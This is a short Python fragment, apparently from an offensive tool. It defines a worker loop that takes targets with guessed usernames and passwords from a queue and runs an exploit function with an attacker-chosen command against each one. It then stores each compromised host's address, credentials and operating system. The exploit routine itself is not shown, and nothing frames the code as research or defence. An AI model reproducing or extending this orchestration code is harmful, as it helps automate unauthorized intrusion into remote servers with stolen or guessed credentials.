 def exploitFromQueue(checkQueue, resultQueue, exploitResultDic, cmd):
    while True:
        try:
            try:
                item = checkQueue.get(True, 8)
            except Exception as ex:
                break

            target = item['target']
            if exploitResultDic.get(target):
                continue
            user = item['user']
            pwd = item['pwd']
            logger.log.info('exploit attack target:%s user:%s pwd:%s' % (target, user, pwd))
            result, server_os = exploit(target, user, pwd, cmd=cmd)
            if result != '0' and result != False:
                item = {'addr': result,
                 'user': user,
                 'pwd': pwd,
                 'server_os': server_os}
                exploitResultDic[str(target)] = item
                resultQueue.put(item, True)
            else:
                logger.log.info('Failure::exploit attack target:%s user:%s pwd:%s' % (target, user, pwd))
        except Exception as ex:
            logger.log.warning('exploitFromQueue error! ERROR:%s' % str(ex))